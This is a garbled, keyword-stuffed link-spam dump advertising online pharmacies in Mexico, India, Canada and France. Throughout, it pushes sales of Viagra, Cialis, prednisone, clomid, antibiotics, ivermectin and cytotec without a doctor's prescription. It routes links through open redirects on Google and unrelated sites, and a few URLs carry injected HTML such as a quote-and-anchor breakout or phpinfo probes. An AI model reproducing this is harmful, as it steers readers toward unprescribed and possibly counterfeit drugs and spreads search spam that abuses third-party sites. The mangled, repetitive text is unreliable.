buying prescription drugs in mexico [url=https://mexicanpharm.store/#]mexican drugstore online[/url] best online pharmacies in mexico
legitimate canadian pharmacy: buy canadian drugs – canadian pharmacies comparison
https://indiapharm.life/# top 10 online pharmacy in india
safe reliable canadian pharmacy canada pharmacy world or reliable canadian pharmacy
http://cse.google.as/url?sa=t&url=http://canadapharm.shop canadian pharmacy victoza
[url=https://lcu.hlcommission.org/lcu/pages/auth/forgotPassword.aspx?Returnurl=http://canadapharm.shop]northwest pharmacy canada[/url] canadian pharmacy meds review and [url=http://bbs.jhqxml.com/home.php?mod=space&uid=3570]best canadian pharmacy online[/url] canada pharmacy online legit
medicine in mexico pharmacies: medication from mexico pharmacy – medicine in mexico pharmacies
pharmacy website india reputable indian online pharmacy or world pharmacy india
http://asiawebdirect.com/customer/recommend/?url=http://indiapharm.life/ buy medicines online in india
[url=http://www.rheinische-gleisbautechnik.de/url?q=https://indiapharm.life]Online medicine order[/url] indian pharmacy and [url=http://ckxken.synology.me/discuz/home.php?mod=space&uid=2967]top 10 online pharmacy in india[/url] top 10 pharmacies in india
cheapest online pharmacy india: mail order pharmacy india – pharmacy website india
https://indiapharm.life/# indian pharmacy online
medicine in mexico pharmacies: medication from mexico pharmacy – mexican online pharmacies prescription drugs
http://mexicanpharm.store/# mexican pharmaceuticals online
pharmacy website india: reputable indian pharmacies – cheapest online pharmacy india
http://mexicanpharm.store/# mexico drug stores pharmacies
reputable indian online pharmacy [url=https://indiapharm.life/#]india pharmacy mail order[/url] п»їlegitimate online pharmacies india
canada drugstore pharmacy rx: canadian world pharmacy – global pharmacy canada
https://cytotec.directory/# cytotec pills buy online
https://prednisonepharm.store/# prednisone 12 mg
http://cytotec.directory/# cytotec online
best canadian prescription prices https://edwithoutdoctorprescription.store/# tadalafil without a doctor’s prescription
most trusted online pharmacy
https://reputablepharmacies.online/# canadian drug store
http://reputablepharmacies.online/# mail order pharmacy
online prescription for ed meds: generic viagra without a doctor prescription – legal to buy prescription drugs without prescription
http://edwithoutdoctorprescription.store/# non prescription erection pills
ed meds online without doctor prescription: best medication for ed – gnc ed pills
http://edwithoutdoctorprescription.store/# ed meds online without doctor prescription
top ed drugs: new ed treatments – non prescription ed drugs
best non prescription ed pills: tadalafil without a doctor’s prescription – levitra without a doctor prescription
http://edwithoutdoctorprescription.store/# ed meds online without doctor prescription
cialis without doctor prescription prescription drugs online or non prescription ed drugs
https://maps.google.si/url?q=http://edwithoutdoctorprescription.store prescription drugs canada buy online
[url=http://www.osaka-girl.com/cgi/acc5/acc.cgi?redirect=https://edwithoutdoctorprescription.store]online prescription for ed meds[/url] buy prescription drugs and [url=http://wuyuebanzou.com/home.php?mod=space&uid=449975]prescription drugs[/url] cialis without a doctor’s prescription
http://edwithoutdoctorprescription.store/# prescription meds without the prescriptions
buying ed pills online [url=http://edpills.bid/#]medicine for erectile[/url] ed meds online without doctor prescription
real viagra without a doctor prescription: п»їprescription drugs – buy cheap prescription drugs online
https://edwithoutdoctorprescription.store/# prescription drugs online without doctor
order prescription medicine online without prescription [url=http://reputablepharmacies.online/#]price medication[/url] canadian pharmacy online no prescription
ed meds online without doctor prescription: prescription drugs online without doctor – prescription drugs online without doctor
https://reputablepharmacies.online/# prescription drug discounts
non prescription ed pills ed meds online without doctor prescription or viagra without doctor prescription
http://yujaron-jp.jp/index.php?a=free_page/goto_mobile&referer=https://edwithoutdoctorprescription.store ed meds online without doctor prescription
[url=http://pin.anime.com/source/edwithoutdoctorprescription.store/]non prescription ed pills[/url] prescription drugs without doctor approval and [url=http://www.28tongji.com/space-uid-1040161.html]sildenafil without a doctor’s prescription[/url] viagra without a doctor prescription
viagra without a doctor prescription [url=http://edwithoutdoctorprescription.store/#]best non prescription ed pills[/url] ed prescription drugs
high street discount pharmacy: canadian drugstore pharmacy – canadain pharmacy no prescription
https://mexicanpharmacy.win/# mexican pharmaceuticals online mexicanpharmacy.win
medication canadian pharmacy: Canada Pharmacy – ordering drugs from canada canadianpharmacy.pro
buying from online mexican pharmacy [url=https://mexicanpharmacy.win/#]mexican pharmacy online[/url] mexican mail order pharmacies mexicanpharmacy.win
http://canadianpharmacy.pro/# best canadian online pharmacy reviews canadianpharmacy.pro
reputable indian online pharmacy: indian pharmacy to usa – reputable indian online pharmacy indianpharmacy.shop
buying drugs from canada [url=http://canadianpharmacy.pro/#]Cheapest drug prices Canada[/url] reputable canadian online pharmacy canadianpharmacy.pro
https://indianpharmacy.shop/# online shopping pharmacy india indianpharmacy.shop
https://indianpharmacy.shop/# Online medicine order indianpharmacy.shop
mexican mail order pharmacies: Mexico pharmacy – mexican drugstore online mexicanpharmacy.win
https://canadianpharmacy.pro/# canadian pharmacy prices canadianpharmacy.pro
canadian rx
india online pharmacy [url=http://indianpharmacy.shop/#]Cheapest online pharmacy[/url] top 10 online pharmacy in india indianpharmacy.shop
https://indianpharmacy.shop/# Online medicine home delivery indianpharmacy.shop
best india pharmacy indianpharmacy com or Online medicine home delivery
https://www.google.li/url?q=https://indianpharmacy.shop online shopping pharmacy india
[url=http://vapingblips.com/proxy.php?link=https://indianpharmacy.shop]buy prescription drugs from india[/url] buy medicines online in india and [url=https://98e.fun/space-uid-7072384.html]best india pharmacy[/url] india pharmacy mail order
canadian pharmacy service [url=https://canadianpharmacy.pro/#]medication canadian pharmacy[/url] canadian pharmacy ltd canadianpharmacy.pro
http://indianpharmacy.shop/# india online pharmacy indianpharmacy.shop
pharmacy wholesalers canada canadian drugstore online or canadian pharmacy price checker
https://clients1.google.com.ua/url?q=http://canadianpharmacy.pro cheapest pharmacy canada
[url=https://cse.google.ne/url?sa=t&url=https://canadianpharmacy.pro]ed meds online canada[/url] canadian pharmacy 1 internet online drugstore and [url=http://bbs.51pinzhi.cn/home.php?mod=space&uid=6670862]canada drug pharmacy[/url] canadapharmacyonline com
indianpharmacy com [url=http://indianpharmacy.shop/#]Cheapest online pharmacy[/url] indian pharmacies safe indianpharmacy.shop
http://indianpharmacy.shop/# indian pharmacy indianpharmacy.shop
https://mexicanpharmacy.win/# buying prescription drugs in mexico online mexicanpharmacy.win
п»їlegitimate online pharmacies india
cheap canadian pharmacy online [url=http://canadianpharmacy.pro/#]canada ed drugs[/url] onlinepharmaciescanada com canadianpharmacy.pro
https://indianpharmacy.shop/# reputable indian pharmacies indianpharmacy.shop
http://mexicanpharmacy.win/# medicine in mexico pharmacies mexicanpharmacy.win
best online drugstore
https://canadianpharmacy.pro/# pet meds without vet prescription canada canadianpharmacy.pro
Online medicine order
canada pharmacy online canadian pharmacy checker or canadian online pharmacy reviews
https://www.google.tg/url?q=https://canadianpharmacy.pro canadian pharmacy service
[url=https://maps.google.nu/url?sa=t&url=https://canadianpharmacy.pro]canadian pharmacy king reviews[/url] reputable canadian online pharmacy and [url=http://wuyuebanzou.com/home.php?mod=space&uid=451673]certified canadian international pharmacy[/url] canadian pharmacy online
canadian pharmacy order onlinecanadianpharmacy com or pharmacy drugstore online pharmacy
http://mukuda-t.jp/_m/index.php?a=free_page/goto_mobile&referer=https://canadianpharmacy.pro best rated canadian pharmacy
[url=https://cse.google.iq/url?sa=t&url=https://canadianpharmacy.pro]compare prescription prices[/url] cheap prescriptions and [url=http://talk.dofun.cc/home.php?mod=space&uid=288053]online prescriptions without a doctor[/url] cheap medications
buying drugs from canada [url=http://canadianpharmacy.pro/#]Canada Pharmacy[/url] pharmacy canadian superstore canadianpharmacy.pro
http://canadianpharmacy.pro/# canadian king pharmacy canadianpharmacy.pro
п»їbest mexican online pharmacies buying prescription drugs in mexico online or buying prescription drugs in mexico
https://maps.google.co.ck/url?q=https://mexicopharm.com reputable mexican pharmacies online
[url=http://fox.wikis.com/wc.dll?id=В’><a+href=http://mexicopharm.com]purple pharmacy mexico price list[/url] best online pharmacies in mexico and [url=https://www.warshipsfaq.ru/user/wnlvhgiezc]reputable mexican pharmacies online[/url] mexican pharmaceuticals online
https://mexicanpharmacy.win/# mexico pharmacies prescription drugs mexicanpharmacy.win
india pharmacy
medication from mexico pharmacy [url=https://mexicanpharmacy.win/#]online mexican pharmacy[/url] mexican border pharmacies shipping to usa mexicanpharmacy.win
http://mexicanpharmacy.win/# best online pharmacies in mexico mexicanpharmacy.win
https://mexicanpharmacy.win/# purple pharmacy mexico price list mexicanpharmacy.win
best india pharmacy
https://mexicanpharmacy.win/# mexican pharmacy mexicanpharmacy.win
mexico drug stores pharmacies [url=https://mexicanpharmacy.win/#]online mexican pharmacy[/url] п»їbest mexican online pharmacies mexicanpharmacy.win
http://canadianpharmacy.pro/# certified canadian pharmacy canadianpharmacy.pro
mexican pharmacy online medications
best online canadian pharmacy rate canadian pharmacies or canada pharmacy world
https://cse.google.com.py/url?sa=t&url=https://canadianpharmacy.pro canadian pharmacy near me
[url=https://images.google.sr/url?sa=t&url=https://canadianpharmacy.pro]canadian drug pharmacy[/url] canadian pharmacy sarasota and [url=http://www.donggoudi.com/home.php?mod=space&uid=65725]best rated canadian pharmacy[/url] canadian pharmacy king reviews
http://indianpharmacy.shop/# india pharmacy indianpharmacy.shop
mail order pharmacy india
http://mexicanpharmacy.win/# purple pharmacy mexico price list mexicanpharmacy.win
online pharmacy india [url=http://indianpharmacy.shop/#]indian pharmacies safe[/url] indian pharmacies safe indianpharmacy.shop
http://canadianpharmacy.pro/# canadian pharmacy online reviews canadianpharmacy.pro
online shopping pharmacy india
Pharmacie en ligne France: kamagra livraison 24h – Pharmacie en ligne livraison rapide
Viagra sans ordonnance 24h suisse: Acheter du Viagra sans ordonnance – Viagra homme prix en pharmacie
Pharmacie en ligne livraison rapide [url=https://pharmadoc.pro/#]pharmacie en ligne pas cher[/url] п»їpharmacie en ligne
https://acheterkamagra.pro/# pharmacie ouverte 24/24
Pharmacie en ligne fiable: kamagra oral jelly – Pharmacie en ligne pas cher
https://cialissansordonnance.shop/# Pharmacies en ligne certifiées
Pharmacie en ligne France: Levitra pharmacie en ligne – Pharmacie en ligne livraison rapide
https://acheterkamagra.pro/# Pharmacie en ligne livraison gratuite
п»їpharmacie en ligne: levitrasansordonnance.pro – Pharmacie en ligne livraison gratuite
Viagra pas cher livraison rapide france: Acheter du Viagra sans ordonnance – Viagra prix pharmacie paris
https://cialissansordonnance.shop/# п»їpharmacie en ligne
Pharmacie en ligne livraison gratuite [url=https://pharmadoc.pro/#]Pharmacies en ligne certifiees[/url] Pharmacie en ligne livraison gratuite
https://levitrasansordonnance.pro/# acheter medicament a l etranger sans ordonnance
Viagra Pfizer sans ordonnance Viagra sans ordonnance 24h suisse or Acheter Sildenafil 100mg sans ordonnance
https://cse.google.co.id/url?sa=t&url=https://viagrasansordonnance.pro Viagra Pfizer sans ordonnance
[url=http://mobile-bbs.com/bbs/kusyon_b.php?https://viagrasansordonnance.pro]Viagra homme prix en pharmacie sans ordonnance[/url] Viagra femme sans ordonnance 24h and [url=https://forexzloty.pl/members/351141-rjjfyssqvp]Viagra Pfizer sans ordonnance[/url] Viagra sans ordonnance livraison 48h
pharmacie ouverte 24/24: cialis generique – acheter medicament a l etranger sans ordonnance
Pharmacie en ligne livraison 24h [url=http://cialissansordonnance.shop/#]cialis generique[/url] Pharmacie en ligne fiable
http://cialissansordonnance.shop/# Pharmacies en ligne certifiГ©es
Pharmacies en ligne certifiГ©es
https://pharmadoc.pro/# Pharmacie en ligne pas cher
п»їpharmacie en ligne: pharmacie en ligne sans ordonnance – pharmacie ouverte 24/24
pharmacie ouverte 24/24 [url=https://pharmadoc.pro/#]Medicaments en ligne livres en 24h[/url] pharmacie ouverte 24/24
acheter mГ©dicaments Г l’Г©tranger pharmacie ouverte or п»їpharmacie en ligne
https://www.google.vg/url?q=https://acheterkamagra.pro Acheter mГ©dicaments sans ordonnance sur internet
[url=http://lesrosbiznes.ru/redirect_secure.php?url=http://acheterkamagra.pro]Pharmacie en ligne livraison gratuite[/url] Pharmacie en ligne livraison 24h and [url=https://lhgangguanwang.com/home.php?mod=space&uid=73639]pharmacie ouverte 24/24[/url] pharmacie ouverte 24/24
http://acheterkamagra.pro/# acheter medicament a l etranger sans ordonnance
Pharmacie en ligne France: acheter mГ©dicaments Г l’Г©tranger – Pharmacie en ligne livraison 24h
Viagra vente libre pays: viagra sans ordonnance – Quand une femme prend du Viagra homme
Pharmacies en ligne certifiГ©es Pharmacies en ligne certifiГ©es or Pharmacies en ligne certifiГ©es
http://yoshio.noizm.com/jump.php?u=http://cialissansordonnance.shop Pharmacie en ligne fiable
[url=https://cse.google.com.pk/url?q=http://cialissansordonnance.shop]Pharmacie en ligne livraison 24h[/url] Pharmacie en ligne pas cher and [url=http://m.414500.cc/home.php?mod=space&uid=3154081]Pharmacie en ligne pas cher[/url] Pharmacie en ligne livraison 24h
Pharmacie en ligne fiable [url=https://acheterkamagra.pro/#]Pharmacies en ligne certifiГ©es[/url] Acheter mГ©dicaments sans ordonnance sur internet
acheter mГ©dicaments Г l’Г©tranger: Acheter Cialis 20 mg pas cher – Pharmacies en ligne certifiГ©es
http://cialissansordonnance.shop/# Pharmacie en ligne France
Pharmacie en ligne livraison 24h [url=http://pharmadoc.pro/#]pharmacie en ligne pas cher[/url] п»їpharmacie en ligne
prednisone 7.5 mg: prednisone 500 mg tablet – average cost of generic prednisone
http://clomiphene.icu/# can i buy cheap clomid no prescription
amoxicillin 875 mg tablet: amoxicillin 500mg capsules uk – amoxicillin 500mg without prescription
https://clomiphene.icu/# where can i buy clomid pills
get cheap clomid without rx: can i buy cheap clomid for sale – can i purchase clomid now
https://prednisonetablets.shop/# prednisone 20 mg tablet
cheap clomid tablets: can i buy clomid without prescription – can you buy clomid without prescription
ivermectin stromectol ivermectin generic name or ivermectin drug
https://images.google.cd/url?q=https://ivermectin.store stromectol canada
[url=http://www.stardiamondcorp.com/outurl.php?url=https://ivermectin.store/]stromectol cream[/url] п»їwhere to buy stromectol online and [url=https://bbs.sanesoft.cn/home.php?mod=space&uid=141846]ivermectin 0.2mg[/url] ivermectin canada
https://azithromycin.bid/# zithromax for sale cheap
zithromax for sale us: zithromax online usa – zithromax over the counter
http://ivermectin.store/# minocycline 50mg tablets for human
can i buy cheap clomid without prescription [url=https://clomiphene.icu/#]can i get generic clomid no prescription[/url] cost of cheap clomid tablets
where to get cheap clomid: clomid – where to get clomid without insurance
https://ivermectin.store/# ivermectin lice
can you buy stromectol over the counter: ivermectin cream 5% – stromectol ivermectin buy
buy cheap amoxicillin amoxicillin 500 mg tablet price or amoxicillin 500 mg for sale
https://www.seelensturm.net/wcf/acp/dereferrer.php?url=http://azithromycin.bid/ amoxicillin over the counter in canada
[url=https://cse.google.bi/url?sa=t&url=https://azithromycin.bid]amoxicillin no prescription[/url] where can i buy amoxicillin online and [url=http://www.9kuan9.com/home.php?mod=space&uid=195526]can you buy amoxicillin over the counter in canada[/url] amoxicillin 500mg buy online canada
amoxicillin 500mg buy online uk [url=https://amoxicillin.bid/#]amoxicillin 825 mg[/url] amoxicillin 500mg buy online uk
buy amoxicillin online with paypal amoxicillin 1000 mg capsule or amoxicillin for sale online
https://www.google.dz/url?q=https://amoxicillin.bid amoxicillin in india
[url=https://cse.google.ws/url?sa=t&url=https://amoxicillin.bid]amoxicillin 800 mg price[/url] amoxicillin pharmacy price and [url=http://www.mmecaw.com/home.php?mod=space&uid=509543]amoxicillin 500mg pill[/url] where to buy amoxicillin 500mg without prescription
https://ivermectin.store/# ivermectin 8000 mcg
generic prednisone for sale: buy prednisone online no script – prednisone 2.5 mg daily
https://azithromycin.bid/# cheap zithromax pills
buy ivermectin ivermectin 0.2mg or ivermectin cost uk
http://law.spbu.ru/aboutfaculty/teachers/teacherdetails/a7fb1dbb-e9f3-4fe9-91e9-d77a53b8312c.aspx?returnurl=http://ivermectin.store ivermectin ireland
[url=https://www.google.lt/url?q=https://ivermectin.store]purchase stromectol online[/url] ivermectin 3 mg and [url=http://www.zgqsz.com/home.php?mod=space&uid=312364]ivermectin cost[/url] ivermectin coronavirus
stromectol over the counter [url=http://ivermectin.store/#]ivermectin 1 cream generic[/url] stromectol price in india
http://azithromycin.bid/# average cost of generic zithromax
40 mg daily prednisone: average cost of prednisone – prednisone 20mg prescription cost
prednisone 5mg capsules: buy prednisone without a prescription – prednisone brand name
https://amoxicillin.bid/# can you buy amoxicillin over the counter in canada
generic zithromax over the counter [url=https://azithromycin.bid/#]zithromax azithromycin[/url] where can i get zithromax over the counter
zithromax online pharmacy canada: how to get zithromax online – zithromax 1000 mg online
https://ivermectin.store/# stromectol xr
buying from online mexican pharmacy: Online Mexican pharmacy – reputable mexican pharmacies online mexicanpharm.shop
https://indianpharm.store/# Online medicine home delivery indianpharm.store
http://canadianpharm.store/# canadian pharmacies online canadianpharm.store
canadian discount pharmacy: Best Canadian online pharmacy – canada pharmacy 24h canadianpharm.store
safe online pharmacies in canada: canadian pharmacy king reviews – canada discount pharmacy canadianpharm.store
http://mexicanpharm.shop/# purple pharmacy mexico price list mexicanpharm.shop
world pharmacy india: order medicine from india to usa – indian pharmacy indianpharm.store
https://canadianpharm.store/# canadian pharmacy 365 canadianpharm.store
Online medicine order: Indian pharmacy to USA – reputable indian pharmacies indianpharm.store
http://indianpharm.store/# top 10 online pharmacy in india indianpharm.store
canadian pharmacy online reviews: Pharmacies in Canada that ship to the US – legitimate canadian mail order pharmacy canadianpharm.store
best online canadian pharmacy: Canada Pharmacy online – canadian pharmacy cheap canadianpharm.store
canadian world pharmacy [url=https://canadianpharm.store/#]Certified Online Pharmacy Canada[/url] legit canadian pharmacy canadianpharm.store
Online medicine home delivery п»їlegitimate online pharmacies india or best online pharmacy india
https://images.google.com.kh/url?q=https://indianpharm.store india online pharmacy
[url=http://cse.google.com.gh/url?q=https://indianpharm.store]indian pharmacy online[/url] buy prescription drugs from india and [url=http://www.zhuangxiuz.com/home.php?mod=space&uid=766281]pharmacy website india[/url] mail order pharmacy india
https://canadianpharm.store/# canadian pharmacy reviews canadianpharm.store
pharmacy website india: international medicine delivery from india – reputable indian online pharmacy indianpharm.store
mexico pharmacy [url=http://mexicanpharm.shop/#]Online Pharmacies in Mexico[/url] mexican drugstore online mexicanpharm.shop
http://canadianpharm.store/# canadian pharmacy com canadianpharm.store
canadian drug pharmacy canadian pharmacy 24h com or canadian pharmacies compare
https://www.google.nu/url?q=https://canadianpharm.store reputable canadian pharmacy
[url=https://www.google.com.sl/url?q=https://canadianpharm.store]canadian pharmacy antibiotics[/url] is canadian pharmacy legit and [url=http://www.xiaolanmb.com/space-uid-37174.html]canadian pharmacies[/url] canada cloud pharmacy
buying prescription drugs in mexico: Online Pharmacies in Mexico – buying from online mexican pharmacy mexicanpharm.shop
canadian pharmacy checker certified canadian international pharmacy or online canadian pharmacy
https://images.google.si/url?q=https://canadianpharm.store canada rx pharmacy
[url=http://navstreche.ru/bitrix/redirect.php?event1=&event2=&event3=&goto=http://canadianpharm.store/]canadianpharmacy com[/url] canadianpharmacymeds com and [url=https://ninitime.com/community/member.php?action=profile&uid=18108]canadian online drugstore[/url] prescription drugs canada buy online
http://indianpharm.store/# india online pharmacy indianpharm.store
reputable indian online pharmacy [url=https://indianpharm.store/#]Indian pharmacy to USA[/url] top 10 online pharmacy in india indianpharm.store
pharmacy website india: indian pharmacy paypal – reputable indian online pharmacy indianpharm.store
mexico pharmacies prescription drugs: Certified Pharmacy from Mexico – mexican pharmaceuticals online mexicanpharm.shop
https://mexicanpharm.shop/# mexico pharmacies prescription drugs mexicanpharm.shop
indian pharmacies safe: order medicine from india to usa – Online medicine home delivery indianpharm.store
https://canadianpharm.store/# buy canadian drugs canadianpharm.store
canadian pharmacy 24h com safe [url=http://canadianpharm.store/#]Canadian International Pharmacy[/url] canadian pharmacies that deliver to the us canadianpharm.store
canada pharmacy online: Certified Online Pharmacy Canada – canadian pharmacy online store canadianpharm.store
http://indianpharm.store/# Online medicine order indianpharm.store
mexican drugstore online mexico pharmacies prescription drugs or medicine in mexico pharmacies
https://maps.google.dk/url?q=https://mexicanpharm.shop buying prescription drugs in mexico
[url=https://feedroll.com/rssviewer/feed2js.php?src=http://mexicanpharm.shop]mexico drug stores pharmacies[/url] mexican drugstore online and [url=http://talk.dofun.cc/home.php?mod=space&uid=333526]mexico drug stores pharmacies[/url] mexican border pharmacies shipping to usa
medicine in mexico pharmacies [url=https://mexicanpharm.shop/#]Certified Pharmacy from Mexico[/url] mexican pharmacy mexicanpharm.shop
best canadian pharmacy to order from buy drugs from canada or canada pharmacy reviews
https://clients1.google.com.eg/url?q=https://canadianpharm.store best canadian online pharmacy reviews
[url=https://maps.google.co.ke/url?q=https://canadianpharm.store]pharmacy wholesalers canada[/url] canadian online drugstore and [url=http://chunboshi.cn/home.php?mod=space&uid=1724537]canadian pharmacies comparison[/url] canadian mail order pharmacy
indian pharmacy: Indian pharmacy to USA – indianpharmacy com indianpharm.store
http://indianpharm.store/# Online medicine home delivery indianpharm.store
canadian pharmacy meds review: Licensed Online Pharmacy – canadian pharmacy 24 com canadianpharm.store
canadian discount pharmacy: Best Canadian online pharmacy – best canadian online pharmacy canadianpharm.store
buy prescription drugs from india cheapest online pharmacy india or indian pharmacy paypal
https://www.google.gy/url?q=https://indianpharm.store mail order pharmacy india
[url=http://alexanderroth.de/url?q=https://indianpharm.store]india online pharmacy[/url] indian pharmacies safe and [url=http://bbs.mycq3d.com/home.php?mod=space&uid=41261]indianpharmacy com[/url] top 10 pharmacies in india
pharmacy website india [url=http://indianpharm.store/#]indian pharmacy paypal[/url] Online medicine order indianpharm.store
https://indianpharm.store/# Online medicine order indianpharm.store
best canadian online pharmacy: Pharmacies in Canada that ship to the US – canadian pharmacy online ship to usa canadianpharm.store
http://mexicanpharm.shop/# buying prescription drugs in mexico online mexicanpharm.shop
mexican mail order pharmacies [url=https://mexicanpharm.shop/#]Certified Pharmacy from Mexico[/url] mexican border pharmacies shipping to usa mexicanpharm.shop
online shopping pharmacy india: international medicine delivery from india – best online pharmacy india indianpharm.store
http://mexicanpharm.shop/# mexico pharmacy mexicanpharm.shop
pharmacy online canada: overseas pharmacy – canadian online pharmacy no prescription
pharmacies canada: best online pharmacy without prescription – list of 24 hour pharmacies
canada pharmacy estrogen without prescription [url=https://canadadrugs.pro/#]reliable mexican pharmacies[/url] meds online without doctor prescription
https://canadadrugs.pro/# canada drugs no prescription
http://canadadrugs.pro/# best rated canadian online pharmacy
pharmacies canada [url=https://canadadrugs.pro/#]canadian pharmacies online reviews[/url] trusted online pharmacy
canadian pharmacy price checker: levitra from canadian pharmacy – best canadian online pharmacy viagra
https://canadadrugs.pro/# canada prescription
top mexican pharmacies: canadian mail order pharmacies to usa – medicine from canada with no prescriptions
https://canadadrugs.pro/# online meds
http://canadadrugs.pro/# fda approved canadian online pharmacies
legitimate online pharmacy [url=https://canadadrugs.pro/#]pharmacy price compare[/url] best canadian pharmacies online
canadian drugs online viagra: canada pharmacy online – canadian drugstore prices
reliable online canadian pharmacy canadiandrugstore com or online pharmacies reviews
https://www.google.com.pg/url?sa=t&url=https://canadadrugs.pro prescription drugs prices
[url=https://maps.google.gg/url?q=https://canadadrugs.pro]canadian health pharmacy[/url] best online pharmacies and [url=http://lsdsng.com/user/524516]my canadian pharmacy rx reviews[/url] thecanadianpharmacy com
http://canadadrugs.pro/# most popular canadian pharmacy
canadian mail order drugs: canadian pharmacy without prescription – canadian pharmacy rx
http://canadadrugs.pro/# canadian pharmacy antiobotics without perscription
superstore pharmacy online: best online drugstore – canadian drug mart pharmacy
https://canadadrugs.pro/# discount online canadian pharmacy
best rated canadian online pharmacy [url=https://canadadrugs.pro/#]prescription online[/url] canadian online pharmacies legitimate
over the counter drug store online prescriptions or canadian pharcharmy
http://images.google.com.ng/url?q=https://canadadrugs.pro top mail order pharmacies
[url=https://maps.google.dz/url?sa=t&url=https://canadadrugs.pro]verified canadian pharmacies[/url] canada pharmacy online canada pharmacies and [url=http://bbs.94kk.net/home.php?mod=space&uid=8818968]canada pharmacies online[/url] mexican pharmacy online no prescription
http://canadadrugs.pro/# ed drugs online
canadian pharmacies no prescription: online pharmacies canada reviews – mail order pharmacies
drugs without a doctor s prescription mexican pharmacy online or prescription online
http://www.idtlearning.com/redirect.aspx?destination=https://canadadrugs.pro canadian drug pharmacy
[url=http://www.pegasus7.net/navi008/navi.cgi?jump=27936&url=https://canadadrugs.pro]canadian medicine[/url] mexican pharmacies that ship and [url=http://bbs.cheaa.com/home.php?mod=space&uid=3058450]legit canadian pharmacy[/url] best online pharmacy
canadian pharmacy prescription: prescriptions online – no rx online pharmacy
canadian pharmacy online ship to usa: canadian pharmacy antiobotics without prescription – medicine from canada with no prescriptions
best canadian pharmacy for viagra: canadian online pharmacy – best canadian pharmacies online
https://canadadrugs.pro/# no rx online pharmacy
http://canadadrugs.pro/# legit canadian pharmacy online
canadian pharmacy cheap [url=https://canadadrugs.pro/#]best online canadian pharmacy review[/url] buy prescriptions online
online drugstore reviews: mexican pharmacy list – order drugs online
https://canadadrugs.pro/# discount drugs
pharmacy price comparison: canadian pharcharmy – cheapest drug prices
http://canadadrugs.pro/# canadian pharmacy worldwide
non prescription on line pharmacies: legitimate canadian pharmacy online – top rated online pharmacy
http://canadadrugs.pro/# canadian pharmacy online no prescription needed
http://canadadrugs.pro/# canada drugs without prescription
canadian pharmacy products [url=https://canadadrugs.pro/#]canadian pharmacy selling viagra[/url] order canadian drugs
canadian pharmacies list: largest canadian pharmacy – no prescription canadian pharmacies
canadian discount online pharmacy: top 10 online pharmacies – online discount pharmacy
п»їlegitimate online pharmacies india: best india pharmacy – buy prescription drugs from india
generic viagra without a doctor prescription [url=http://edwithoutdoctorprescription.pro/#]viagra without a doctor prescription walmart[/url] prescription without a doctor’s prescription
https://canadianinternationalpharmacy.pro/# canadian pharmacy no scripts
buy prescription drugs without doctor: discount prescription drugs – viagra without a doctor prescription walmart
otc ed pills: gnc ed pills – best drug for ed
http://canadianinternationalpharmacy.pro/# canadian drugs online
pills for ed [url=http://edpill.cheap/#]drugs for ed[/url] non prescription ed pills
http://medicinefromindia.store/# buy medicines online in india
top online pharmacy india: india pharmacy mail order – top 10 pharmacies in india
mexico drug stores pharmacies [url=http://certifiedpharmacymexico.pro/#]best online pharmacies in mexico[/url] mexican border pharmacies shipping to usa
online canadian pharmacy reviews: pharmacy wholesalers canada – canadianpharmacymeds
https://canadianinternationalpharmacy.pro/# vipps canadian pharmacy
п»їlegitimate online pharmacies india mail order pharmacy india or buy medicines online in india
https://www.karts.nl/link.php?url=https://medicinefromindia.store buy medicines online in india
[url=https://cse.google.gp/url?q=http://medicinefromindia.store]mail order pharmacy india[/url] top 10 online pharmacy in india and [url=http://www.so0912.com/home.php?mod=space&uid=2081814]reputable indian pharmacies[/url] cheapest online pharmacy india
best online canadian pharmacy legal to buy prescription drugs from canada or reputable canadian pharmacy
http://www.gorch-brothers.jp/modules/wordpress0/wp-ktai.php?view=redir&url=https://canadianinternationalpharmacy.pro onlinepharmaciescanada com
[url=http://site.cascadelaser.com/phpinfo.php?a[]=write]canadian pharmacy ltd[/url] canadian pharmacy phone number and [url=http://talk.dofun.cc/home.php?mod=space&uid=363410]my canadian pharmacy reviews[/url] trustworthy canadian pharmacy
http://edpill.cheap/# mens erection pills
canada cloud pharmacy [url=http://canadianinternationalpharmacy.pro/#]canada ed drugs[/url] canadian neighbor pharmacy
https://canadianinternationalpharmacy.pro/# canadian pharmacy price checker
prescription drugs online without doctor: cheap cialis – prescription drugs online
https://certifiedpharmacymexico.pro/# mexican mail order pharmacies
http://edpill.cheap/# ed pill
my canadian pharmacy reviews: best online canadian pharmacy – canadian pharmacy drugs online
canadian discount pharmacy [url=https://canadianinternationalpharmacy.pro/#]canadian pharmacy online[/url] canadian pharmacy 24h com
indianpharmacy com online pharmacy india or indianpharmacy com
https://www.google.com.gi/url?sa=t&url=https://medicinefromindia.store top 10 pharmacies in india
[url=https://images.google.co.kr/url?q=https://medicinefromindia.store]buy medicines online in india[/url] buy prescription drugs from india and [url=http://jiangzhongyou.net/space-uid-513469.html]india pharmacy mail order[/url] indian pharmacy online
https://edwithoutdoctorprescription.pro/# how to get prescription drugs without doctor
buying from online mexican pharmacy: mexican border pharmacies shipping to usa – mexico pharmacies prescription drugs
mexico drug stores pharmacies reputable mexican pharmacies online or mexican mail order pharmacies
http://cse.google.as/url?sa=t&url=http://certifiedpharmacymexico.pro mexican rx online
[url=http://www.geokniga.org/ext_link?url=https://certifiedpharmacymexico.pro]buying prescription drugs in mexico[/url] п»їbest mexican online pharmacies and [url=https://rdcvw.com/space-uid-303030.html]mexico drug stores pharmacies[/url] buying prescription drugs in mexico online
indian pharmacy [url=https://medicinefromindia.store/#]indian pharmacy[/url] п»їlegitimate online pharmacies india
best mail order pharmacy canada best canadian pharmacy online or <a href=" http://haedongacademy.org/phpinfo.php?a%5B%5D=wall+decor+decals+( “>canadian pharmacy
https://riggisberg.ch/Calendar2/calendar/remoteEvent/3251ba8e44d082350144d08f86ad0001?redirectURL=https://canadianinternationalpharmacy.pro canadian world pharmacy
[url=https://cse.google.co.bw/url?q=https://canadianinternationalpharmacy.pro]canada drugstore pharmacy rx[/url] legitimate canadian mail order pharmacy and [url=http://jzmetin.cn/bbs/home.php?mod=space&uid=60389]onlinepharmaciescanada com[/url] real canadian pharmacy
http://medicinefromindia.store/# top online pharmacy india
pharmacy website india best online pharmacy india or mail order pharmacy india
https://www.wrasb.gov.tw/opennews/opennews01_detail.aspx?nno=2014062701&return=http://medicinefromindia.store online pharmacy india
[url=https://www.google.pn/url?q=https://medicinefromindia.store]Online medicine home delivery[/url] Online medicine home delivery and [url=http://kuzazhi.com/space-uid-149281.html]best india pharmacy[/url] cheapest online pharmacy india
cheap erectile dysfunction [url=http://edpill.cheap/#]over the counter erectile dysfunction pills[/url] best ed treatment
